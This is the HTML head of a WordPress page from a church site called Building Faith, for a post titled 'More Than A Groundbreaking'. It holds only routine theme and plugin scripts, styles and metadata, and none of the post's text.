

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://buildingfaith.church/more-than-a-groundbreaking/
body_size: 14109
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://buildingfaith.church/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://buildingfaith.church';var et_post_id='573';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>More Than A Groundbreaking | Building Faith</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"http:\/\/buildingfaith.church\/wp-admin\/admin-ajax.php","areaPrefix":"divi-area-","sys":[]};!function(){var t={195:function(){!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,r=n.Hooks={},o={};function i(t,n,r){var i,e,a;if("string"==typeof t)if(o[t]){if(n)if((i=o[t])&&r)for(a=i.length;a--;)(e=i[a]).callback===n&&e.context===r&&(i[a]=!1);else for(a=i.length;a--;)i[a].callback===n&&(i[a]=!1)}else o[t]=[]}function e(t,n,r,i){if("string"==typeof t){var e={callback:n,priority:r,context:i},a=o[t];a?(a.push(e),a=function(t){var n,r,o,i,e=t.length;for(i=1;i<e;i++)for(n=t[i],r=i;r>0;r--)(o=t[r-1]).priority>n.priority&&(t[r]=o,t[r-1]=n);return t}(a)):a=[e],o[t]=a}}function a(t,n,r){"string"==typeof n&&(n=[n]);var i,e,a=[];for(i=0;i<n.length;i++)Array.prototype.push.apply(a,o[n[i]]);for(e=0;e<a.length;e++){var c=void 0;a[e]&&"function"==typeof a[e].callback&&("filter"===t?void 0!==(c=a[e].callback.apply(a[e].context,r))&&(r[0]=c):a[e].callback.apply(a[e].context,r))}if("filter"===t)return r[0]}r.silent=function(){return r},n.removeFilter=r.removeFilter=function(t,n){i(t,n)},n.removeAction=r.removeAction=function(t,n){i(t,n)},n.applyFilters=r.applyFilters=function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return a("filter",t,r)},n.doAction=r.doAction=function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];a("action",t,r)},n.addFilter=r.addFilter=function(n,r,o,i){e(n,r,parseInt(o||10,10),i||t)},n.addAction=r.addAction=function(n,r,o,i){e(n,r,parseInt(o||10,10),i||t)},n.addActionOnce=r.addActionOnce=function(n,r,o,a){e(n,r,parseInt(o||10,10),a||t),e(n,(function(){i(n,r)}),1+parseInt(o||10,10),a||t)}}(window)}},n={};function r(o){var i=n[o];if(void 0!==i)return i.exports;var e=n[o]={exports:{}};return t[o](e,e.exports,r),e.exports}r(195)}();</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Building Faith &raquo; Feed" href="http://buildingfaith.church/feed/" />
<link rel="alternate" type="application/rss+xml" title="Building Faith &raquo; Comments Feed" href="http://buildingfaith.church/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/buildingfaith.church\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi v.4.6.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://buildingfaith.church/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='divi-style-css' href='http://buildingfaith.church/wp-content/themes/Divi-2/style.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-area-css' href='http://buildingfaith.church/bitnami/wordpress/wp-content/plugins/divi-areas-pro/styles/front-91dfe18c.min.css?ver=1736695810' type='text/css' media='all' />
<link rel='stylesheet' id='graphina-divi-charts-and-graphs-styles-css' href='http://buildingfaith.church/wp-content/plugins/graphina-divi-charts-and-graphs/styles/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='http://fonts.googleapis.com/css?family=Alice%3Aregular%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Clatin%2Ccyrillic-ext%2Clatin-ext%2Cvietnamese&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://buildingfaith.church/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="http://buildingfaith.church/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://buildingfaith.church/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://buildingfaith.church/wp-content/themes/Divi-2/core/admin/js/es6-promise.auto.min.js?ver=6.7.4" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"more_than_a_groundbreaking"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://buildingfaith.church/wp-content/themes/Divi-2/core/admin/js/recaptcha.js?ver=6.7.4" id="et-core-api-spam-recaptcha-js"></script>
<script type="text/javascript" src="http://buildingfaith.church/wp-content/plugins/wp-subscribe-form/includes/js/select2.min.js?ver=6.7.4" id="sfba-select2-js"></script>
<script type="text/javascript" id="sfba-form-ajax-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"http:\/\/buildingfaith.church\/wp-admin\/admin-ajax.php","ajax_nonce":"d5459de0e5"};
/* ]]> */
</script>
<script type="text/javascript" src="http://buildingfaith.church/wp-content/plugins/wp-subscribe-form/includes/js/sfba-form-ajax.js?ver=6.7.4" id="sfba-form-ajax-js"></script>
<script>
				document.addEventListener( "DOMContentLoaded", function( event ) {
					window.et_location_hash = window.location.hash.replace(/[^a-zA-Z0-9-_#]/g, "");
					if ( "" !== window.et_location_hash ) {
						// Prevent jump to anchor - Firefox
						window.scrollTo( 0, 0 );
						var et_anchor_element = document.getElementById( window.et_location_hash.substring( 1 ) );
						if( et_anchor_element === null ) {
						    return;
						}
						// bypass auto scrolling, if supported
						if ("scrollRestoration" in history) {
							history.scrollRestoration = "manual";
						} else {
							// Prevent jump to anchor - Other Browsers
							window.et_location_hash_style = et_anchor_element.style.display;
							et_anchor_element.style.display = "none";
						}
					}
				} );
		</script><link rel="https://api.w.org/" href="http://buildingfaith.church/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://buildingfaith.church/wp-json/wp/v2/posts/573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://buildingfaith.church/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="http://buildingfaith.church/more-than-a-groundbreaking/" />
<link rel='shortlink' href='http://buildingfaith.church/?p=573' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://buildingfaith.church/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbuildingfaith.church%2Fmore-than-a-groundbreaking%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://buildingfaith.church/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbuildingfaith.church%2Fmore-than-a-groundbreaking%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script>
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');

    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script>
<script>
	(function ($) {
		var pa_equalize_button_height = "true";

		if (pa_equalize_button_height == "false") {
			function pa_equalize_blog_post_height(blog) {
				var articles = blog.find('article');
				var heights = [];

				articles.each(function () {
					var height = 0;
					height += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					height += $(this).find('.entry-title').outerHeight(true);
					height += ($(this).find('.post-meta').length != 0) ? $(this).find('.post-meta').outerHeight(true) : 0;
					height += ($(this).find('.post-content').length != 0) ? $(this).find('.post-content').outerHeight(true) : 0;

					heights.push(height);
				});

				var max_height = Math.max.apply(Math, heights);

				articles.each(function () {
					$(this).height(max_height);
				});
			}
		} else {
			function pa_equalize_blog_post_height(blog) {
				var articles = blog.find('article');
				var heights = [];
				var btnheights = [];

				articles.each(function () {
					var height = 0;
					var btnheight = 0;
					var basebtnmargin = 20;

					height += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					height += $(this).find('.entry-title').outerHeight(true);
					height += $(this).find('.post-meta').outerHeight(true);
					height += $(this).find('.post-content').outerHeight(true);

					btnheight += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					btnheight += $(this).find('.entry-title').outerHeight(true);
					btnheight += $(this).find('.post-meta').outerHeight(true);
					btnheight += $(this).find(".post-content p").outerHeight(true);
					btnheight += basebtnmargin;

					heights.push(height);
					btnheights.push(btnheight);

				});

				var max_height = Math.max.apply(Math, heights);
				var max_btn_height = Math.max.apply(Math, btnheights);

				articles.each(function () {
					$(this).height(max_height);

					var eachheight = 0;
					var eachbasebtnmargin = 20;
					eachheight += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					eachheight += $(this).find('.entry-title').outerHeight(true);
					eachheight += $(this).find('.post-meta').outerHeight(true);
					eachheight += $(this).find(".post-content p").outerHeight(true);
					eachheight += eachbasebtnmargin;

					var requiredbtnmargin = (max_btn_height - eachheight) + eachbasebtnmargin;
					$(this).find(".more-link").css("margin-top", requiredbtnmargin + "px");
				});
			}
		}
    
		$(document).ready(function () {
			$(window).resize(function () {
				if ($(this).width() >= 768) {

					$(".pa-blog-equal-height article").each(function () {
						$(this).removeClass("pa-auto-height");
						$(this).find(".more-link").removeClass("pa-auto-margin");
					})
					$('.pa-blog-equal-height').each(function () {
						pa_equalize_blog_post_height($(this));
					});

					$('.pa-blog-equal-height').each(function () {
						var pa_blog = $(this);

						pa_equalize_blog_post_height(pa_blog);

						var observer = new MutationObserver(function (mutations) {
							pa_equalize_blog_post_height(pa_blog);
						});

						var config = {
							subtree: true,
							childList: true
						};

						observer.observe(pa_blog[0], config);
					});

					$(document).ajaxComplete(function () {
						$('.pa-blog-equal-height').imagesLoaded().then(function () {
							$('.pa-blog-equal-height').each(function () {
								pa_equalize_blog_post_height($(this));
							});
						});
					});

					$.fn.imagesLoaded = function () {
						var $imgs = this.find('img[src!=""]');
						var dfds = [];

						if (!$imgs.length) {
							return $.Deferred().resolve().promise();
						}

						$imgs.each(function () {
							var dfd = $.Deferred();
							dfds.push(dfd);
							var img = new Image();

							img.onload = function () {
								dfd.resolve();
							};

							img.onerror = function () {
								dfd.resolve();
							};

							img.src = this.src;
						});

						return $.when.apply($, dfds);
					}
				} else {
					$(".pa-blog-equal-height article").each(function () {
						$(this).addClass("pa-auto-height");
						$(this).find(".more-link").addClass("pa-auto-margin");
					})
				}
			});
		});
	})(jQuery); 
</script>
<script>
	(function ($) {
		var pa_equalize_button_height = "true";

		if (pa_equalize_button_height == "false") {
			function pa_equalize_blog_post_height(blog) {
				var articles = blog.find('article');
				var heights = [];

				articles.each(function () {
					var height = 0;
					height += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					height += $(this).find('.entry-title').outerHeight(true);
					height += ($(this).find('.post-meta').length != 0) ? $(this).find('.post-meta').outerHeight(true) : 0;
					height += ($(this).find('.post-content').length != 0) ? $(this).find('.post-content').outerHeight(true) : 0;

					heights.push(height);
				});

				var max_height = Math.max.apply(Math, heights);

				articles.each(function () {
					$(this).height(max_height);
				});
			}
		} else {
			function pa_equalize_blog_post_height(blog) {
				var articles = blog.find('article');
				var heights = [];
				var btnheights = [];

				articles.each(function () {
					var height = 0;
					var btnheight = 0;
					var basebtnmargin = 20;

					height += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					height += $(this).find('.entry-title').outerHeight(true);
					height += $(this).find('.post-meta').outerHeight(true);
					height += $(this).find('.post-content').outerHeight(true);

					btnheight += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					btnheight += $(this).find('.entry-title').outerHeight(true);
					btnheight += $(this).find('.post-meta').outerHeight(true);
					btnheight += $(this).find(".post-content p").outerHeight(true);
					btnheight += basebtnmargin;

					heights.push(height);
					btnheights.push(btnheight);

				});

				var max_height = Math.max.apply(Math, heights);
				var max_btn_height = Math.max.apply(Math, btnheights);

				articles.each(function () {
					$(this).height(max_height);

					var eachheight = 0;
					var eachbasebtnmargin = 20;
					eachheight += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					eachheight += $(this).find('.entry-title').outerHeight(true);
					eachheight += $(this).find('.post-meta').outerHeight(true);
					eachheight += $(this).find(".post-content p").outerHeight(true);
					eachheight += eachbasebtnmargin;

					var requiredbtnmargin = (max_btn_height - eachheight) + eachbasebtnmargin;
					$(this).find(".more-link").css("margin-top", requiredbtnmargin + "px");
				});
			}
		}
    
		$(document).ready(function () {
			$(window).resize(function () {
				if ($(this).width() >= 768) {

					$(".pa-blog-equal-height article").each(function () {
						$(this).removeClass("pa-auto-height");
						$(this).find(".more-link").removeClass("pa-auto-margin");
					})
					$('.pa-blog-equal-height').each(function () {
						pa_equalize_blog_post_height($(this));
					});

					$('.pa-blog-equal-height').each(function () {
						var pa_blog = $(this);

						pa_equalize_blog_post_height(pa_blog);

						var observer = new MutationObserver(function (mutations) {
							pa_equalize_blog_post_height(pa_blog);
						});

						var config = {
							subtree: true,
							childList: true
						};

						observer.observe(pa_blog[0], config);
					});

					$(document).ajaxComplete(function () {
						$('.pa-blog-equal-height').imagesLoaded().then(function () {
							$('.pa-blog-equal-height').each(function () {
								pa_equalize_blog_post_height($(this));
							});
						});
					});

					$.fn.imagesLoaded = function () {
						var $imgs = this.find('img[src!=""]');
						var dfds = [];

						if (!$imgs.length) {
							return $.Deferred().resolve().promise();
						}

						$imgs.each(function () {
							var dfd = $.Deferred();
							dfds.push(dfd);
							var img = new Image();

							img.onload = function () {
								dfd.resolve();
							};

							img.onerror = function () {
								dfd.resolve();
							};

							img.src = this.src;
						});

						return $.when.apply($, dfds);
					}
				} else {
					$(".pa-blog-equal-height article").each(function () {
						$(this).addClass("pa-auto-height");
						$(this).find(".more-link").addClass("pa-auto-margin");
					})
				}
			});
		});
	})(jQuery); 
</script><link rel="icon" href="http://buildingfaith.church/wp-content/uploads/2022/08/cropped-red-shield-32x32.png" sizes="32x32" />
<link rel="icon" href="http://buildingfaith.church/wp-content/uploads/2022/08/cropped-red-shield-192x192.png" sizes="192x192" />
